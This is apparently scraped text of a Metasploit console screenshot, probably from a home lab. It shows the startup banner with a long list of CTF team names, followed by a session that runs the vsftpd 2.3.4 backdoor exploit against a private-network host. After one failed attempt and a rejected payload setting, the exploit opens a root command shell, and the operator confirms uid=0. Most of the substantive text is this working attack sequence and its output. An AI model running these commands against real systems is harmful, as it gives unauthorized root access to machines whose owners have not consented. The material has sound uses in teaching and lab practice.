 msfconsole
File Actions Edit View Help
*2Cr4Sh*RecycleBin* / \ \_/ V \ \_/ \ *Jalan Durian*
*ExploitStudio* \_______ \_____ /\_______ \_____ / *WPICSC*logaritm*
*Car RamRod*0×41414141* V V V V *Orv1ll3*team-fm4dd*
*Björkson*FlyingCircus* *PwnHub*H4X0R*Yanee*
*Securifera*hot cocoa* *Et3rnal*PelarianCP*
*n00bytes*DNC&G*guildzero*dorko*tv*42*{EHF}*CarpeDien*Flamin-Go*BarryWhite*XUcyber*FernetInjection*DCcurity*
*Mars Explorer*ozen_cfw*Fat Boys*Simpatico*nzdjb*Isec-U.O*The Pomorians*T35H*H@wk33*JetJ*OrangeStar*Team Corgi*
*D0g3*0itch*OffRes*LegionOfRinf*UniWA*wgucoo*Pr0ph3t*L0ner*_n00bz*OSINT Punchers*Tinfoil Hats*Hava*Team Neu*
*Cyb3rDoctor*Techlock Inc*kinakomochi*DubbelDopper*bubbasnmp*w*Gh0st$*tyl3rsec*LUCKY_CLOVERS*ev4d3rx10-team*ir4n6*
*PEQUI_ctf*HKLBGD*L3o*5 bits short of a byte*UCM*ByteForc3*Death_Geass*Stryk3r*WooT*Raise The Black*CTErr0r*
*Individual*mikejam*Flag Predator*klandes*_no_Skids*SQ.*CyberOWL*Ironhearts*Kizzle*gauti*
*San Antonio College Cyber Rangers*sam.ninja*Akerbeltz*cheeseroyale*Ephyra*sard city*OrderingChaos*Pickle_Ricks*
*Hex2Text*defiant*hefter*Flaggermeister*Oxford Brookes University*OD1E*noob_noob*Ferris Wheel*Ficus*ONO*jameless*
*Log1c_b0mb*dr4k0t4*0th3rs*dcua*cccchhhh6819*Manzara's Magpies*pwn4lyfe*Droogy*Shrubhound Gang*ssociety*HackJWU*
*asdfghjkl*n00bi3*i-cube warriors*WhateverThrone*Salvat0re*Chadsec*0×1337deadbeef*StarchThingIDK*Tieto_alaviiva_turva*
*InspiV*RPCA Cyber Club*kurage0verfl0w*lammm*pelicans_for_freedom*switchteam*tim*departedcomputerchairs*cool_runnings*
*chads*SecureShell*EetIetsHekken*CyberSquad*P&K*Trident*RedSeer*SOMA*EVM*BUckys_Angels*OrangeJuice*DemDirtyUserz*
*OpenToAll*Born2Hack*Bigglesworth*NIS*10Monkeys1Keyboard*TNGCrew*Cla55N0tF0und*exploits33kr*root_rulzz*InfosecIITG*
*superusers*H@rdT0R3m3b3r*operators*NULL*stuxCTF*mHackresciallo*Eclipse*Gingabeast*Hamad*Immortals*arasan*MouseTrap*
*damn_sadboi*tadaaa*null2root*HowestCSP*fezfezf*LordVader*Fl@g_Hunt3rs*bluenet*P@Ge2mE*
=[ metasploit v6.4.44-dev ]
+ -- --=[ 2487 exploits - 1281 auxiliary - 431 post ]
+ -- --=[ 1466 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 >
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.39
RHOSTS ⇒ 192.168.1.39
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.39:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.39:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.1.38
[!] Unknown datastore option: LHOST. Did you mean RHOST?
LHOST ⇒ 192.168.1.38
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
[-] The value specified for PAYLOAD is not valid.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.39:21 - The port used by the backdoor bind listener is already open
[+] 192.168.1.39:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.38:43397 → 192.168.1.39:6200) at 2025-04-08 11:01:14 -0400
id
uid=0(root) gid=0(root)
CTRL DERECHA